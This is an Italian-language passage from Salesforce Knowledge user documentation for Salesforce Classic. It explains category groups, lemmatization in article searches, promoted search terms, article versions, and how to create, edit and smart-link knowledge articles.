

#### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Salesforce Knowledge è disponibile nelle versioni **Performance Edition** e **Developer Edition**.

Salesforce Knowledge è disponibile con un supplemento di prezzo nelle versioni **Enterprise Edition** e **Unlimited Edition**.

## AUTORIZZAZIONI **UTENTE**

Per visualizzare gli articoli pubblicati nella scheda o nell'elenco correlato Articoli:

**•** "Lettura" per il tipo di articolo

Per visualizzare le bozze o gli articoli pubblicati o archiviati nella scheda Gestione articoli:

**•** "Gestisci articoli" E

"Lettura" per il tipo di

articolo





#### <span id="page-2344-0"></span>**Gruppo di categorie Prodotti**

- **•** Tutti i prodotti
	- **–** Elettronica al consumo
		- **•** Fotocamere
		- **•** Apparecchiature audio
		- **•** Stampanti
	- **–** Elettronica per le imprese
		- **•** Router
		- **•** Switch
		- **•** PEX
	- **–** Computer
		- **•** Portatili
		- **•** Desktop
		- **•** PDA

#### <span id="page-2344-1"></span>**Gruppo di categorie Geografia**

- **•** Tutti i paesi
	- **–** Americhe
		- **•** USA
		- **•** Canada
		- **•** Brasile
	- **–** Asia
		- **•** Cina
		- **•** Giappone
		- **•** India
	- **–** Europa
		- **•** Francia
		- **•** Regno Unito

**•** Polonia

#### VEDERE ANCHE:

[Ricerca di articoli](#page-2338-0) [Comportamento della lemmatizzazione nelle ricerche di articoli in Salesforce Knowledge](#page-2345-0)

#### <span id="page-2345-0"></span>Comportamento della lemmatizzazione nelle ricerche di articoli in Salesforce Knowledge

La lemmatizzazione è un processo in cui le forme flesse di una parola vengono ricondotte alla parola di base, o lemma, e raggruppate in modo da essere analizzate come un solo termine. Con la lemmatizzazione è possibile trovare corrispondenze con altre forme di un termine di ricerca. Ad esempio, se si cerca *correndo* saranno restituiti risultati contenenti correre, correndo e corsi. Questo comportamento è valido solo per il tipo di parola cercata: la ricerca di un nome corrisponde a varianti della forma nominale, la ricerca di un verbo corrisponde a varianti della forma verbale e così via.



Nota: La lemmatizzazione è disponibile soltanto per gli articoli in una delle seguenti lingue: danese, olandese, inglese, francese, tedesco, ebraico, italiano, coreano, norvegese, portoghese, rumeno, russo, spagnolo e svedese. È inoltre necessario che la ricerca venga avviata da un utente che visualizza l'applicazione in una delle lingue elencate. La lingua predefinita dell'organizzazione può essere modificata nella pagina Informazioni sulla società.

Se la lemmatizzazione è abillitata, normalmente i termini di ricerca vengono ridotti al proprio lemma, ma esistono alcune particolarità ed eccezioni.

#### **Caratteri jolly**

Se una frase di ricerca comprende un carattere jolly asterisco (\*), nessuno dei termini di ricerca viene ridotto al lemma. Ad esempio, la ricerca di *bev\* dissetante* non restituisce disseta o dissetato.

#### **Ricerche di frasi esatte**

Se una ricerca comprende una frase tra virgolette (" "), i termini della ricerca vengono ridotti al lemma. Ad esempio, la ricerca di *"bere succo" delizioso* restituisce bevvi succhi e deliziosamente.

#### **Sinonimi**

Un sinonimo definito non viene ridotto al lemma nei risultati della ricerca. Tuttavia, la lemmatizzazione viene eseguita per il termine della ricerca. Ad esempio, se si definisce il seguente gruppo di sinonimi:

dissetato, bere succo d'arancia

la ricerca di *dissetare* restituisce dissetare, dissetato, dissetando e bere succo d'arancia, ma non bevendo succo d'arancia.

VEDERE ANCHE:

[Ricerca di articoli](#page-2338-0) [Esempio di risultati della ricerca articoli](#page-2342-0)

#### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Salesforce Knowledge è disponibile nelle versioni **Performance Edition** e **Developer Edition**.

Salesforce Knowledge è disponibile con un supplemento di prezzo nelle versioni **Enterprise Edition** e **Unlimited Edition**.

#### AUTORIZZAZIONI **UTENTE**

Per visualizzare gli articoli pubblicati nella scheda o nell'elenco correlato Articoli:

**•** "Lettura" per il tipo di articolo

Per visualizzare le bozze o gli articoli pubblicati o archiviati nella scheda Gestione articoli:

- **•** "Gestisci articoli"
	- E

"Lettura" per il tipo di articolo

# Promozione di un articolo nei risultati della ricerca degli utenti

È possibile associare parole chiave agli articoli per ottimizzare i risultati della ricerca in Salesforce Knowledge. Gli utenti che cercano queste parole chiave visualizzano l'articolo per primo nei risultati della ricerca. I termini di ricerca promossi sono utili per promuovere un articolo comunemente utilizzato per risolvere un problema di assistenza quando la ricerca di un utente contiene determinate parole chiave.

Gli articoli devono essere in stato pubblicato perché sia possibile gestire i relativi termini promossi.

- **1.** Nella scheda Gestione articoli, selezionare **Articoli pubblicati** nella sezione Visualizza, quindi fare clic su titolo dell'articolo pubblicato che si desidera promuovere per un termine di ricerca.
- **2.** Nell'elenco correlato Termini di ricerca promossi, fare clic su **Nuovo termine promosso**.
- **3.** Immettere le parole chiave che si desidera associare all'articolo.
	- **•** Lo stesso termine può essere associato a più articoli. Se la ricerca di un utente trova una corrispondenza con il termine promosso, tutti gli articoli associati vengono promossi nei risultati della ricerca, in ordine di pertinenza.
	- **•** Il numero massimo di caratteri per i termini promossi è 100. Per ottimizzare i risultati delle corrispondenze dei termini di ricerca degli utenti, limitare ogni termine promosso a poche parole chiave.
- **4.** Fare clic su **Salva**.
	- Esempio: Se un articolo tratta di un problema di assistenza comune, ad esempio relativo all'accesso, è possibile associare i termini *password* e *modifica password*. La ricerca degli articoli rileva la corrispondenza con un termine promosso ogni volta che tutte le parole chiave nel termine appaiono tra i termini della ricerca dell'utente, in qualsiasi ordine. Ogni parola chiave deve corrispondere esattamente. Ad esempio:
		- **•** Il termine promosso password corrisponde a una ricerca di *modifica password*.
		- **•** Il termine promosso modifica password corrisponde a una ricerca di *come eseguo la modifica della mia password* ma non corrisponde a *password dimenticata*.
		- Il termine promosso password non corrisponde a una ricerca di *modifica passwords*.

Tenere presenti queste limitazioni e i limiti generali durante l'uso dei termini di ricerca promossi.

- **•** L'organizzazione può creare un massimo di 2.000 termini promossi.Per ottimizzare i risultati, utilizzare i termini promossi in modo selettivo; in altre parole, creare un numero limitato di termini promossi e un numero limitato di articoli promossi per ogni termine.
- **•** Ogni termine promosso è associato a una versione dell'articolo e alla lingua della versione dell'articolo se l'organizzazione traduce gli articoli in più lingue. Se è necessario associare i termini promossi equivalenti a ogni traduzione, è necessario specificare i termini promossi per ogni traduzione. Ad esempio, associare "change password" a una versione dell'articolo in lingua inglese e "modifica password" a una versione dell'articolo in lingua italiana.
- **•** L'impostazione della lingua dell'utente finale determina l'ambito della ricerca degli articoli. I risultati delle ricerche escludono le versioni degli articoli e qualsiasi termine promosso associato che non siano nella lingua dell'utente.

#### VEDERE ANCHE:

[Gestione dei termini di ricerca promossi](#page-2779-0)

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Salesforce Knowledge è disponibile nelle versioni **Performance Edition** e **Developer Edition**.

Salesforce Knowledge è disponibile con un supplemento di prezzo nelle versioni **Enterprise Edition** e **Unlimited Edition**.

### AUTORIZZAZIONI UTENTE

Per creare, modificare ed eliminare i termini di ricerca promossi:

**•** "Gestisci termini di ricerca promossi"

# <span id="page-2347-0"></span>Visualizzazione degli articoli

# Visualizzazione e modifica di un articolo dalla scheda Articoli

Per visualizzare un articolo pubblicato, fare clic sul titolo corrispondente nella scheda Articoli. Il formato e il contenuto dell'articolo dipendono dal tipo di articolo scelto dall'amministratore, ma tutti gli articoli sono dotati di un'intestazione Proprietà che è possibile espandere e che contiene le seguenti informazioni:

- **•** Pubblico: categorie di dati dell'articolo. Questo campo è visibile solo se sono state definite categorie di dati.
- **•** Numero articolo: numero univoco automaticamente assegnato all'articolo.
- **•** Canali: i canali in cui compare l'articolo, che possono essere:
	- **–** L'applicazione interna
	- **–** I portali partner
	- **–** I Portali Clienti:
	- **–** La Public Knowledge Base
- **•** Prima pubblicazione: data e ora della prima pubblicazione dell'articolo.
- **•** Ultima modifica: data e ora dell'ultimo aggiornamento dell'articolo, indipendentemente dall'entità.
- **•** Ultima pubblicazione: data e ora dell'ultimo aggiornamento importante dell'articolo. Gli autori indicano gli aggiornamenti importanti contrassegnando l'articolo come nuovo quando viene ripubblicato.
- **•** Riepilogo: breve descrizione dell'articolo.
- **•** Stato convalida: indica se l'articolo è stato convalidato.

Se l'opzione è abilitata nella pagina Impostazioni Knowledge, gli utenti possono modificare la versione corrente di un articolo facendo clic su **Modifica** e modificandola nella [pagina di modifica](#page-2350-0) [dell'articolo](#page-2350-0).

L'intestazione consente anche di valutare l'articolo con una scala da una a cinque stelle e di visualizzare la valutazione media dell'articolo. Le medie non sono statiche. Ogni 15 giorni, se un articolo non ha ricevuto nuovi voti la sua valutazione media aumenta o diminuisce in base al calcolo del tempo di dimezzamento. Questa variazione garantisce che, con il tempo, gli articoli più vecchi o superati non mantengano valutazioni artificialmente alte o basse rispetto agli articoli più nuovi e consultati con maggiore frequenza. Gli articoli privi di voti recenti tendono ad avere una valutazione media di tre stelle. Ogni articolo può essere valutato solo una volta.

# EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Salesforce Knowledge è disponibile nelle versioni **Performance Edition** e **Developer Edition**.

Salesforce Knowledge è disponibile con un supplemento di prezzo nelle versioni **Enterprise Edition** e **Unlimited Edition**.

## AUTORIZZAZIONI **UTENTE**

Per visualizzare gli articoli pubblicati nella scheda o nell'elenco correlato Articoli:

**•** "Lettura" per il tipo di articolo

Per visualizzare le bozze o gli articoli pubblicati o archiviati nella scheda Gestione articoli:

- **•** "Gestisci articoli"
	- E

"Lettura" per il tipo di articolo

Per modificare gli articoli:

**•** "Modifica" per il tipo di articolo

Se l'organizzazione utilizza Chatter, è possibile visualizzare un feed Chatter con aggiornamenti, commenti e post relativi all'articolo.

# Visualizzazione di un articolo dalla scheda Gestione articoli

Nella pagina della visualizzazione elenco delle bozze di articoli, degli articoli pubblicati o archiviati:

- **•** Fare clic sul titolo dell'articolo per visualizzare una versione di sola lettura della pagina dei dettagli dell'articolo. Fare clic su **Modifica** per [aggiornare l'articolo.](#page-2351-0)
- **•** Fare clic su **Anteprima** per verificare come verrà visualizzato l'articolo per gli utenti finali. Dal menu a discesa Canale è possibile selezionare qualsiasi canale nel quale l'articolo è visibile, ad eccezione della Public Knowledge Base.



Nota: Le informazioni su voti e Chatter non sono disponibili quando si visualizza un articolo Knowledge in anteprima.

VEDERE ANCHE:

[Panoramica su Salesforce Knowledge](#page-2332-0) [Terminologia di Salesforce Knowledge](#page-2334-0)

# Versioni articolo Salesforce Knowledge

Le versioni articolo consentono di salvare una versione precedente di un articolo pubblicato e, in seguito, vedere quale versione dell'articolo è associata a un caso. Per salvare la versione precedente, selezionare la casella di controllo Contrassegna come nuova versione quando si pubblica una nuova versione. La versione pubblicata in precedenza viene salvata e la nuova versione viene pubblicata con il numero di versione sequenziale successivo come identificatore.

Quando un articolo è allegato a un caso e viene pubblicata una nuova versione dell'articolo, il sistema identifica la versione allegata al caso come superata. Ad esempio, se a un caso è allegata la Versione 2 e viene pubblicata una terza versione, l'articolo allegato al caso diventa Versione 2 (superato). Questa annotazione fa sì che vi sia un record permanente di quale contenuto era associato al caso.

Quando si fa clic sul numero di versione nella Visualizzazione articolo e nelle pagine dei dettagli dell'articolo o della traduzione, verrà visualizzato l'elenco Cronologia versioni. In questo elenco è possibile:

- **•** Visualizzare l'elenco delle versioni archiviate.
- **•** Fare clic sul titolo di una versione per visualizzare quella versione dell'articolo.
- **•** Espandere la versione per visualizzare la cronologia delle modifiche ai campi (se è stato attivato il tracciamento della cronologia per il tipo di articolo e per i campi).

Per impostazione predefinita, il sistema archivia un massimo di 10 versioni di un articolo oltre a tutte le versioni allegate ai casi.

In presenza di più versioni dello stesso articolo, è possibile ripristinare una versione precedente e ripubblicarla. Fare clic su Ripristina versione bozza per copiare il contenuto della versione archiviata in una bozza di articolo e ripubblicarla come nuova versione. È anche possibile ripristinare contemporaneamente la versione precedente di una delle traduzioni associate.

Nota: Se esiste già una bozza dell'articolo, l'opzione di ripristino non è disponibile.

È possibile eliminare una versione precedente non aggiornata di un articolo pubblicato selezionando Elimina questa versione dalla pagina dei dettagli dell'articolo.

- **1.** Nella scheda Gestione articoli, nel riquadro sinistro Visualizza, selezionare la scheda **Articoli**.
- **2.** Selezionare **Articoli pubblicati**.
- **3.** Nell'elenco degli articoli pubblicati, fare clic sul titolo dell'articolo che si desidera eliminare.
- **4.** Nel riquadro sinistro Proprietà articolo, fare clic sul numero di versione.
- **5.** Nel pop-up, fare clic sul numero di versione che si desidera eliminare.
- **6.** Fare clic su Elimina questa versione. Salesforce segnala se la versione è associata a un caso. Se si elimina la versione dell'articolo, la versione non sarà più associata al caso. Le versioni degli articoli tradotti dipendono dall'articolo nella lingua principale. Se viene eliminata la versione nella lingua principale, vengono eliminate anche le versioni tradotte.
- **7.** Per eliminare la versione, fare clic su **Elimina**.

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Salesforce Knowledge è disponibile nelle versioni **Performance Edition** e **Developer Edition**.

Salesforce Knowledge è disponibile con un supplemento di prezzo nelle versioni **Enterprise Edition** e **Unlimited Edition**.

#### AUTORIZZAZIONI UTENTE

Per creare, modificare o eliminare articoli:

**•** "Gestisci articoli" E

"Crea", "Lettura", "Modifica" o "Elimina" per il tipo di articolo

Per pubblicare o archiviare gli articoli:

**•** "Gestisci articoli"

E

"Crea", "Lettura", "Modifica" ed "Elimina" per il tipo di articolo

Per inviare gli articoli per la traduzione:

- **•** "Gestisci articoli" E
	- "Crea", "Lettura" e "Modifica" per il tipo di articolo

Per inviare gli articoli per l'approvazione:

**•** Le autorizzazioni variano in base alle impostazioni del processo di approvazione

Le versioni vengono anche visualizzate nei rapporti personalizzati, in modo che si possa trovare e leggere la versione dell'articolo associata a un caso.

VEDERE ANCHE:

[Gestione di articoli e traduzioni](#page-2360-0)

# <span id="page-2350-0"></span>Creazione e modifica degli articoli

# Creazione di articoli

Per creare un articolo:

- **1.** Nella scheda Gestione articoli o nell'elenco correlato Articoli in un caso, fare clic su **Nuovo**.
- **2.** Se la Knowledge Base supporta più lingue, scegliere quella in uso.
- **3.** Scegliere un [tipo di articolo,](#page-2766-0) digitare il titolo dell'articolo e fare clic su **OK**.
- **4.** Modificare i campi dell'articolo e selezionare uno stato di convalida. Se l'articolo contiene un campo area di testo RTF, è possibile aggiungere elementi di formattazione quali elenchi puntati, link e immagini.
- **5.** Nell'area Categorie, scegliere le [categorie](#page-2794-0) da associare all'articolo:
	- **•** Fare clic su **Modifica** accanto a un gruppo di categorie per aprire la finestra di dialogo di selezione delle categorie.
	- **•** Nell'elenco Categorie disponibili, espandere la gerarchia delle categorie e selezionarne una.
	- **•** Fare clic su **Aggiungi** per spostare una categoria selezionata nell'elenco Categorie selezionate; è possibile avere un massimo di 8 categorie di dati da un gruppo di categorie di dati assegnato a un articolo.
		- Nota: Non è possibile aggiungere sia una categoria sia le relative categorie secondarie all'elenco Categorie selezionate. Quando si aggiunge una categoria a un articolo:
			- **–** Le categorie secondarie nell'elenco Categorie disponibili non sono disponibili a meno che non si elimini la categoria principale dall'elenco Categorie selezionate.
			- **–** Le categorie secondarie nell'elenco Categorie selezionate vengono eliminate dall'elenco.

Gli utenti che cercano degli articoli possono trovarli selezionando una categoria precisa o una categoria controllata o controllante.

**•** Fare clic su **OK**.

**6.** Nell'area Canali, selezionare il canale in cui sarà disponibile l'articolo una volta pubblicato:

- **•** Applicazione interna: Gli utenti Salesforce possono accedere agli articoli nella scheda Articoli a seconda della visibilità del loro ruolo.
- **•** Cliente: I clienti possono accedere agli articoli se la scheda Articoli è disponibile in una comunità o nel Portale Clienti. Gli utenti clienti ereditano la visibilità del ruolo del

# EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Salesforce Knowledge è disponibile nelle versioni **Performance Edition** e **Developer Edition**.

Salesforce Knowledge è disponibile con un supplemento di prezzo nelle versioni **Enterprise Edition** e **Unlimited Edition**.

#### AUTORIZZAZIONI UTENTE

Per creare gli articoli:

**•** "Gestisci articoli" E

> "Crea" e "Lettura" per il tipo di articolo

Per modificare le bozze di articolo:

**•** "Gestisci articoli"

E

"Lettura" e "Modifica" per il tipo di articolo

Per modificare gli articoli pubblicati o archiviati:

**•** "Gestisci articoli"

E

"Crea", "Lettura" e "Modifica" per il tipo di articolo

responsabile dell'account. In una comunità, l'articolo è disponibile solo per gli utenti con licenza Customer Community o Customer Community Plus.

- **•** Partner: I partner possono accedere agli articoli se la scheda Articoli è disponibile in una comunità o un Portale partner. Gli utenti partner ereditano la visibilità del ruolo del responsabile dell'account. In una comunità, l'articolo è disponibile solo per gli utenti con licenza Partner Community.
- **•** Public Knowledge Base: Gli articoli si possono rendere disponibili agli utenti anonimi creando una Public Knowledge Base mediante l'applicazione Sample Public Knowledge Base for Salesforce Knowledge di AppExchange. Per la creazione di una Public Knowledge Base è necessario disporre di Siti e di Visualforce.
- **•** Il proprio sito Web. Gli articoli possono essere messi a disposizione degli utenti tramite il sito Web della società.
- **7.** Fare clic su **Salvataggio rapido** per salvare le modifiche e rimanere sulla stessa pagina. In alternativa, fare clic su **Salva** per salvare le modifiche, chiudere l'articolo e passare alla scheda Gestione articoli.
- **8.** Se lo si desidera:
	- **•** [Creare un'assegnazione](#page-2356-0) per affidare a un utente la modifica o la revisione di un articolo.
	- **•** [Pubblicare l'articolo](#page-2357-0).
	- **•** Inviare l'articolo per l'approvazione. Se un'azione di pubblicazione articoli e un processo di approvazione vengono impostati per un articolo, appariranno entrambi i pulsanti **Pubblica...** e **Invia per l'approvazione**.

### <span id="page-2351-0"></span>Modifica di articoli e traduzioni

Oltre alle autorizzazioni utente per il tipo di articolo, è necessaria anche l'azione di modifica degli articoli pubblicati e archiviati per modificare gli articoli o le traduzioni.

Per modificare un articolo:

- **1.** Fare clic su **Modifica** nella scheda Gestione articoli o su **Modifica** nella pagina dei dettagli di un articolo o di una traduzione.
- **2.** Se l'articolo, o la traduzione, è pubblicato, decidere se lasciarlo pubblicato mentre si lavora su una sua copia in bozza o se eliminare l'articolo originale dalla pubblicazione e lavorare direttamente su di esso. Se si lavora su una copia, la pubblicazione della copia sostituisce l'ultima versione pubblicata dell'articolo. Se si lavora sull'originale, questo non è disponibile nei vari canali fino a quando non viene nuovamente pubblicato.
- **3.** Modificare i campi dell'articolo e selezionare uno stato di convalida. Se l'articolo contiene un campo area di testo RTF, è possibile aggiungere elementi di formattazione quali elenchi puntati, link e immagini.
- **4.** Nell'area Categorie, scegliere le [categorie](#page-2794-0) da associare all'articolo:
	- **•** Fare clic su **Modifica** accanto a un gruppo di categorie per aprire la finestra di dialogo di selezione delle categorie.
	- **•** Nell'elenco Categorie disponibili, espandere la gerarchia delle categorie e selezionarne una.
	- **•** Fare clic su **Aggiungi** per spostare una categoria selezionata nell'elenco Categorie selezionate; è possibile avere un massimo di 8 categorie di dati da un gruppo di categorie di dati assegnato a un articolo.



- **–** Le categorie secondarie nell'elenco Categorie disponibili non sono disponibili a meno che non si elimini la categoria principale dall'elenco Categorie selezionate.
- **–** Le categorie secondarie nell'elenco Categorie selezionate vengono eliminate dall'elenco.

Gli utenti che cercano degli articoli possono trovarli selezionando una categoria precisa o una categoria controllata o controllante.

**•** Fare clic su **OK**.

- **5.** Nell'area Canali, selezionare il canale in cui sarà disponibile l'articolo una volta pubblicato:
	- **•** Applicazione interna: Gli utenti Salesforce possono accedere agli articoli nella scheda Articoli a seconda della visibilità del loro ruolo.
	- **•** Cliente: I clienti possono accedere agli articoli se la scheda Articoli è disponibile in una comunità o nel Portale Clienti. Gli utenti clienti ereditano la visibilità del ruolo del responsabile dell'account. In una comunità, l'articolo è disponibile solo per gli utenti con licenza Customer Community o Customer Community Plus.
	- **•** Partner: I partner possono accedere agli articoli se la scheda Articoli è disponibile in una comunità o un Portale partner. Gli utenti partner ereditano la visibilità del ruolo del responsabile dell'account. In una comunità, l'articolo è disponibile solo per gli utenti con licenza Partner Community.
	- **•** Public Knowledge Base: Gli articoli si possono rendere disponibili agli utenti anonimi creando una Public Knowledge Base mediante l'applicazione Sample Public Knowledge Base for Salesforce Knowledge di AppExchange. Per la creazione di una Public Knowledge Base è necessario disporre di Siti e di Visualforce.
	- **•** Il proprio sito Web. Gli articoli possono essere messi a disposizione degli utenti tramite il sito Web della società.
- **6.** Fare clic su **Salvataggio rapido** per salvare le modifiche e rimanere sulla stessa pagina. In alternativa, fare clic su **Salva** per salvare le modifiche, chiudere l'articolo e passare alla scheda Gestione articoli.
- **7.** Se lo si desidera:
	- **•** [Creare un'assegnazione](#page-2356-0) per affidare a un utente la modifica o la revisione di un articolo.
	- **•** [Pubblicare l'articolo](#page-2357-0).

#### Suggerimenti per l'implementazione

- **•** Quando si applicano le categorie, scegliere quelle normalmente ricercate dagli utenti durante la navigazione. Gli utenti trovano un articolo solo se selezionano la categoria esplicitamente applicata all'articolo, la categoria principale o una sua categoria secondaria.
- **•** Lo stesso articolo può essere modificato da più utenti contemporaneamente. In casi del genere, le proprie modifiche possono essere sovrascritte senza alcun preavviso da un altro collega, anche in caso di salvataggio frequente. Per evitare la perdita accidentale dei dati, raccomandare a tutti gli utenti che modificano gli articoli di intervenire solo sugli articoli loro assegnati.

#### Procedure consigliate

- **•** Assegnare gli articoli agli utenti che devono elaborarli in seguito. Le istruzioni di assegnazione inserite devono essere dirette, chiare e concise. Specificare una scadenza per dare un'indicazione di quando deve essere completata l'assegnazione. Se il team della propria Knowledge Base utilizza le assegnazioni sempre in questo modo, sarà possibile monitorare l'andamento delle bozze di articoli della propria organizzazione semplicemente visualizzando le bozze di articoli nella scheda Gestione articoli.
- **•** Assegnare a se stessi gli articoli su cui si desidera lavorare.

#### VEDERE ANCHE:

[Panoramica su Salesforce Knowledge](#page-2332-0) [Terminologia di Salesforce Knowledge](#page-2334-0) [Assegnazione delle bozze di articoli](#page-2356-0) [Pubblicazione di articoli e traduzioni](#page-2357-0)

# Link intelligenti agli articoli di Salesforce Knowledge

Link intelligenti da un articolo a un altro.

I link intelligenti si modificano automaticamente quando viene modificato il nome o l'URL di un articolo. Ad esempio, quando si modifica il nome URL di un articolo, Salesforce Knowledge aggiorna automaticamente l'URL dell'articolo in base al canale, aggiunge il prefisso del sito per una Knowledge Base pubblica e aggiunge il nome della comunità per il portale delle comunità. Sono disponibili due modi per creare un link intelligente nell'editor di testo RTF a un articolo di Salesforce Knowledge da un altro articolo:

- **•** [Cercare l'articolo.](#page-2354-0)
- **•** [Inserire l'URL dell'articolo.](#page-2355-0)
- Importante: I link intelligenti si basano sui canali in cui si trovano, quindi non è possibile aggiungere un link intelligente a un articolo di un altro canale. Ad esempio, un articolo presente nella knowledge base pubblica non può contenere un link che rimanda a un articolo pubblicato solo nel proprio canale interno.

# EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Salesforce Knowledge è disponibile nelle versioni **Performance Edition** e **Developer Edition**.

Salesforce Knowledge è disponibile con un supplemento di prezzo nelle versioni **Enterprise Edition** e **Unlimited Edition**.

# AUTORIZZAZIONI UTENTE

Per creare gli articoli:

**•** "Gestisci articoli" E

> "Lettura" e "Crea" per il tipo di articolo

